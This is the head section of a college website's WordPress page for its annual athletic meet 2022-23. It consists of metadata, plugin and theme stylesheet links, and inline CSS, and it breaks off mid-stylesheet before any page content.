

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stphilos.ac.in/annual-athletic-meet-2022-23/
body_size: 39074
content:
<!DOCTYPE html>
<html itemscope itemtype="http://schema.org/WebPage" lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://stphilos.ac.in/xmlrpc.php">
	<title>ANNUAL ATHLETIC MEET 2022-23 &#8211; St. Philomenas College (Autonomous)</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="St. Philomenas College (Autonomous) &raquo; Feed" href="https://stphilos.ac.in/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stphilos.ac.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstphilos.ac.in%2Fannual-athletic-meet-2022-23%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stphilos.ac.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstphilos.ac.in%2Fannual-athletic-meet-2022-23%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://stphilos.ac.in/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ffb300;--wp--preset--color--title: #333;--wp--preset--color--sub-title: #999;--wp--preset--color--border-input: #ddd;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 28px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://stphilos.ac.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_team_b-font-awesome-front-css' href='https://stphilos.ac.in/wp-content/plugins/team-builder/assets/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_team_b_bootstrap-front-css' href='https://stphilos.ac.in/wp-content/plugins/team-builder/assets/css/bootstrap-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_team_b_team-css' href='https://stphilos.ac.in/wp-content/plugins/team-builder/assets/css/team.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_team_b_owl_carousel_min_css-css' href='https://stphilos.ac.in/wp-content/plugins/team-builder/assets/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='htbbootstrap-css' href='https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/css/htbbootstrap.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-animation-css' href='https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/css/animation.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-keyframes-css' href='https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-keyframes.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-global-style-min-css' href='https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-global-style.min.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://stphilos.ac.in/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://stphilos.ac.in/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='tmm-css' href='https://stphilos.ac.in/wp-content/plugins/team-members/inc/css/tmm_style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://stphilos.ac.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://stphilos.ac.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://stphilos.ac.in/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769095192' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://stphilos.ac.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://stphilos.ac.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=6.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://stphilos.ac.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=6.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-thim-ekits-fonts-css' href='https://stphilos.ac.in/wp-content/plugins/thim-elementor-kit/build/libraries/thim-ekits/css/thim-ekits-icons.min.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='thim-style-css' href='https://stphilos.ac.in/wp-content/themes/eduma/style.css?ver=5.6.7' type='text/css' media='all' />
<style id='thim-style-inline-css' type='text/css'>
:root{--thim-body-primary-color:#ffb300;--thim-body-secondary-color:#4caf50;--thim-button-text-color:#333;--thim-button-hover-color:#e4bf46;--thim-border-color:#eee;--thim-placeholder-color:#999;--top-info-course-background_color:#273044;--top-info-course-text_color:#fff;--thim-footer-font-title-variant:regular;--thim-footer-font-title-font-size:15px;--thim-footer-font-title-line-height:30px;--thim-footer-font-title-text-transform:none;--thim-top-heading-title-align:center;--thim-top-heading-title-font-size-desktop:48px;--thim-top-heading-title-font-size-mobile:35px;--thim-top-heading-title-font-text-transform:uppercase;--thim-top-heading-title-font-weight:bold;--thim-top-heading-padding-top:90px;--thim-top-heading-padding-bottom:90px;--thim-top-heading-padding-top-mobile:50px;--thim-top-heading-padding-bottom-mobile:50px;--thim-breacrumb-font-size:13px;--thim-breacrumb-color:#666;--thim-course-price-color:#f24c0a;--thim-width-logo:0px;--thim-bg-color-toolbar:#ffffff;--thim-text-color-toolbar:#ffffff;--thim-link-color-toolbar:#274c97;--thim-link-hover-color-toolbar:#f28a0f;--thim-toolbar-variant:regular;--thim-toolbar-font-size:12px;--thim-toolbar-line-height:1.3em;--thim-toolbar-text-transform:uppercase;--thim-toolbar-border-type:dotted;--thim-toolbar-border-size:1px;--thim-link-color-toolbar-border-button:rgba(255,255,255,0.15);--thim-bg-main-menu-color:#274c97;--thim-main-menu-variant:regular;--thim-main-menu-font-size:12px;--thim-main-menu-line-height:0.8em;--thim-main-menu-text-transform:uppercase;--thim-main-menu-font-weight:500;--thim-main-menu-text-color:#ffffff;--thim_main_menu_text_color_rgb:255,255,255;--thim-main-menu-text-hover-color:#e77c22;--thim-sticky-bg-main-menu-color:#274c97;--thim-sticky-main-menu-text-color:#ffffff;--thim_sticky_main_menu_text_color_rgb:255,255,255;--thim-sticky-main-menu-text-hover-color:#e77c22;--thim-sub-menu-bg-color:#ffffff;--thim-sub-menu-border-color:rgba(43,43,43,0);--thim-sub-menu-text-color:#000000;--thim-sub-menu-text-color-hover:#ffffff;--thim-bg-mobile-menu-color:#ffffff;--thim-mobile-menu-text-color:#515151;--thim_mobile_menu_text_color_rgb:81,81,81;--thim-mobile-menu-text-hover-color:#fa7b13;--thim-footer-font-size:1em;--thim-bg-switch-layout-style:rgba(245,245,245,0);--thim-padding-switch-layout-style:0px;--thim-font-body-font-family:Georgia,Times,"Times New Roman",serif;--thim-font-body-variant:regular;--thim-font-body-font-size:15px;--thim-font-body-line-height:1.8em;--thim-font-body-color:#666666;--thim-font-title-font-family:Roboto Slab;--thim-font-title-color:#000000;--thim-font-title-variant:600;--thim-font-h1-font-size:36px;--thim-font-h1-line-height:1.6em;--thim-font-h1-text-transform:none;--thim-font-h2-font-size:28px;--thim-font-h2-line-height:1.6em;--thim-font-h2-text-transform:none;--thim-font-h3-font-size:24px;--thim-font-h3-line-height:1.6em;--thim-font-h3-text-transform:none;--thim-font-h4-font-size:20px;--thim-font-h4-line-height:1.6em;--thim-font-h4-text-transform:none;--thim-font-h4-variant:regular;--thim-font-h5-font-size:18px;--thim-font-h5-line-height:1.6em;--thim-font-h5-text-transform:none;--thim-font-h5-variant:regular;--thim-font-h6-font-size:16px;--thim-font-h6-line-height:1.4em;--thim-font-h6-text-transform:none;--thim-font-h6-variant:600;--thim-font-title-sidebar-font-size:18px;--thim-font-title-sidebar-line-height:1.4em;--thim-font-title-sidebar-text-transform:uppercase;--thim-font-button-variant:regular;--thim-font-button-font-size:13px;--thim-font-button-line-height:1.6em;--thim-font-button-text-transform:uppercase;--thim-preload-style-background:#ffffff;--thim-preload-style-color:#ffb606;--thim-footer-bg-color:#274c97;--thim-footer-color-title:#ffffff;--thim-footer-color-text:#ffffff;--thim-footer-color-link:#ffffff;--thim-footer-color-hover:#ffb801;--thim-padding-content-pdtop-desktop:0px;--thim-padding-content-pdbottom-desktop:0px;--thim-padding-content-pdtop-mobile:0px;--thim-padding-content-pdbottom-mobile:0px;--thim-content-course-border:1;--thim-border-radius-item:4px;--thim-border-radius-item-big:10px;--thim-border-radius-button:4px;--thim-copyright-bg-color:#2c2c2c;--thim-copyright-text-color:#707070;--thim-copyright-border-color:rgba(255,255,255,0.1);--thim-bg-pattern:url("http://eduma.thimpress.com/thim-2/wp-content/themes/eduma/images/patterns/pattern1.png");--thim-bg-repeat:no-repeat;--thim-bg-position:center center;--thim-bg-attachment:inherit;--thim-bg-size:inherit;--thim-footer-bg-repeat:no-repeat;--thim-footer-bg-position:center center;--thim-footer-bg-size:inherit;--thim-footer-bg-attachment:inherit;--thim-body-bg-color:#fff;--nav-mobile-color-background:#ffffff;--nav-mobile-color-text:#333;--nav-mobile-color-hover:#ffb606;}
/** CSS Blog */
body .page-content-inner .no-results.not-found .page-header{margin:0 0 9px 0}body .page-content-inner .control-panel{padding-bottom:30px;margin-bottom:30px;text-align:right}body .page-content-inner .control-panel .control-btn>a{margin-right:30px}body .page-content-inner .control-panel .control-btn>a>span{margin-right:10px}body .page-content-inner .control-panel .control-btn>a>span:last-child{margin-right:0}body .page-content-inner .control-panel .control-btn>a:last-child{margin-right:0}body .page-content-inner.scroll .loop-pagination{display:none}body .blog-content .desc_cat{margin-top:-15px;margin-bottom:35px}body .blog-content article:after{content:"";clear:both;display:block}body .blog-content article .content-inner{display:inline-block;width:100%;padding-bottom:40px}body .blog-content article:last-child .content-inner{padding-bottom:0}article .related-archive .post-formats-wrapper img{width:100%}.blog-default article .content-inner .entry-header{display:grid;grid-template-columns:auto 1fr}article .entry-summary{clear:both}article .readmore{margin-top:20px}article .readmore a{display:inline-block;padding:11px 25px;border:0;line-height:var(--thim-font-button-line-height);font-weight:var(--thim-font-button-variant,"regular");font-size:var(--thim-font-button-font-size);text-transform:var(--thim-font-button-text-transform);border-radius:var(--thim-border-radius-button,0);color:var(--thim-button-text-color);background-color:var(--thim-body-primary-color,#ffb606)}article .readmore a:hover{color:var(--thim-button-text-color);background-color:var(--thim-button-hover-color)}.blog-switch-layout .post-index{display:inline-block;line-height:34px;font-size:13px;color:#999}.blog-switch-layout article{padding-left:15px;padding-right:15px}.blog-switch-layout article .entry-header .entry-contain{width:100%;float:none;padding-left:0}.blog-switch-layout article .entry-header .entry-contain:before{display:none}.blog-switch-layout.blog-list article{float:none;overflow:hidden;clear:both;border-bottom:1px solid var(--thim-border-color,#eee);padding:40px 0;margin:0 15px;width:auto}.blog-switch-layout.blog-list article .date-meta{display:none}.blog-switch-layout.blog-list article:first-child{padding-top:0}.blog-switch-layout.blog-list article .content-inner{padding:0;display:block}.blog-switch-layout.blog-list article .content-inner .post-formats-wrapper{margin:0;margin-right:30px}.blog-switch-layout.blog-list article .entry-content>.author,.blog-switch-layout.blog-list article .entry-grid-meta{display:none}.blog-switch-layout.blog-list article .post-formats-wrapper{width:270px;float:left}.blog-switch-layout.blog-list article .entry-content{float:right;width:calc(100% - 300px);width:-webkit-calc(100% - 300px);width:-moz-calc(100% - 300px)}.blog-switch-layout.blog-list article .entry-content .entry-summary{clear:inherit}.blog-switch-layout.blog-list article.format-standard:not(.has-post-thumbnail) .entry-content{float:none;width:100%}.blog-switch-layout.blog-list article.format-audio .post-formats-wrapper,.blog-switch-layout.blog-list article.format-video .post-formats-wrapper{position:relative;min-height:270px}.blog-switch-layout.blog-list article.format-audio .post-formats-wrapper iframe,.blog-switch-layout.blog-list article.format-video .post-formats-wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}.blog-switch-layout.blog-grid article{border:1px solid var(--thim-border-color,#eee);margin-bottom:30px;margin-left:15px;margin-right:15px;padding:0}.blog-switch-layout.blog-grid article.blog-grid-2{float:left;width:calc(50% - 30px);width:-webkit-calc(50% - 30px);width:-moz-calc(50% - 30px)}.blog-switch-layout.blog-grid article.blog-grid-2:nth-child(2n+1){clear:both}.blog-switch-layout.blog-grid article.blog-grid-3{float:left;width:calc(33.33% - 30px);width:-webkit-calc(33.33% - 30px);width:-moz-calc(33.33% - 30px)}.blog-switch-layout.blog-grid article.blog-grid-3:nth-child(3n+1){clear:both}.blog-switch-layout.blog-grid article.blog-grid-4{float:left;width:calc(25% - 30px);width:-webkit-calc(25% - 30px);width:-moz-calc(25% - 30px)}.blog-switch-layout.blog-grid article.blog-grid-4:nth-child(4n+1){clear:both}.blog-switch-layout.blog-grid article .entry-title{font-size:16px;font-weight:700;line-height:25px;margin:11px 0 22px;height:50px;display:block;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;text-transform:none;text-align:center}.blog-switch-layout.blog-grid article .post-formats-wrapper{margin:0}.blog-switch-layout.blog-grid article .entry-meta,.blog-switch-layout.blog-grid article .readmore,.blog-switch-layout.blog-grid article .entry-summary{display:none}.blog-switch-layout.blog-grid article .entry-content{padding:0 20px;margin:0;border:0}.blog-switch-layout.blog-grid article .content-inner{padding:0}.blog-switch-layout.blog-grid article .entry-header{margin-bottom:0}.blog-switch-layout.blog-grid article .author{text-align:center}.blog-switch-layout.blog-grid article .author img{margin-top:-28px;border-radius:50%;border:2px solid #fff;position:relative;z-index:3}.blog-switch-layout.blog-grid article .author .author_name{font-size:13px;font-weight:400;text-transform:capitalize;margin-top:7px;display:block}.blog-switch-layout.blog-grid article .author .author_name a{color:var(--thim-font-body-color)}.blog-switch-layout.blog-grid article .author .author_name a:hover{text-decoration:underline}.blog-switch-layout.blog-grid article .entry-grid-meta{overflow:hidden;position:relative;padding:14px 0 10px;line-height:30px;display:block;margin:0}.blog-switch-layout.blog-grid article .entry-grid-meta:before{content:"";width:30px;height:3px;position:absolute;top:0;left:0;right:0;margin:auto;background-color:var(--thim-body-primary-color,#ffb606);z-index:10}.blog-switch-layout.blog-grid article .entry-grid-meta:after{content:"";position:absolute;left:0;right:0;top:1px;height:1px;width:100%;background:var(--thim-border-color,#eee)}.blog-switch-layout.blog-grid article .entry-grid-meta>div{font-size:14px;color:#ccc;line-height:30px;font-weight:400;text-transform:none;display:inline-block}.blog-switch-layout.blog-grid article .entry-grid-meta>div.comments{float:right}.blog-switch-layout.blog-grid article .entry-grid-meta>div i{display:inline-block;margin-right:4px;line-height:30px;font-size:13px;vertical-align:top}.blog-switch-layout.blog-grid article.has-post-thumbnail .entry-content{border-top:0}.blog-switch-layout.blog-grid article.format-audio .post-formats-wrapper,.blog-switch-layout.blog-grid article.format-video .post-formats-wrapper{position:relative;min-height:138px;width:100%}.blog-switch-layout.blog-grid article.format-audio .post-formats-wrapper iframe,.blog-switch-layout.blog-grid article.format-video .post-formats-wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}.blog-switch-layout.blog-grid article.format-gallery .post-formats-wrapper{position:relative;min-height:28px}.blog-switch-layout.blog-grid article.format-standard:not(.has-post-thumbnail) .author img{margin-top:20px}.related-archive{padding-top:30px}.related-archive .flexslider{overflow:hidden}.related-archive .archived-posts{margin-left:-15px;margin-right:-15px}.related-archive .archived-posts .category-posts img{border-radius:var(--thim-border-radius-item,0)}.related-archive .archived-posts .category-posts img:hover{opacity:0.8}.related-archive .archived-posts .rel-post-text h5 a:hover{color:var(--thim-body-primary-color,#ffb606)}.related-archive .archived-posts .owl-carousel .owl-item .post{padding-right:15px;padding-left:15px}.related-archive .archived-posts .owl-carousel .owl-item .post h5{margin-bottom:8px;margin-top:16px}.related-archive .archived-posts .owl-carousel .owl-item .post .date{font-size:var(--thim-font-body-small,14px)}.related-archive .single-title{margin:0 0 30px 0;position:relative}.related-archive ul.archived-posts{margin:0 -10px}.related-archive ul.archived-posts li{list-style:none}.related-archive ul.archived-posts>li{float:left;padding:0 10px;margin-bottom:20px;width:33.333%}.related-archive ul.archived-posts>li.format-video .post-formats-wrapper{position:relative;padding-bottom:56.25%;padding-top:25px;height:0}.related-archive ul.archived-posts>li.format-video .post-formats-wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}.related-archive ul.archived-posts>li .post-formats-wrapper{margin-bottom:6px !important}.related-archive ul.archived-posts>li h5{margin:0;line-height:34px}.related-archive ul.archived-posts>li h5 a{width:100%;display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:var(--thim-font-title-color)}.related-archive ul.archived-posts>li h5 a:hover{color:var(--thim-body-primary-color,#ffb606)}.related-archive ul.archived-posts .date{color:#ccc;font-size:12px;font-weight:700}.related-archive ul.archived-posts:after{clear:both;content:"";display:table}.single article .entry-header 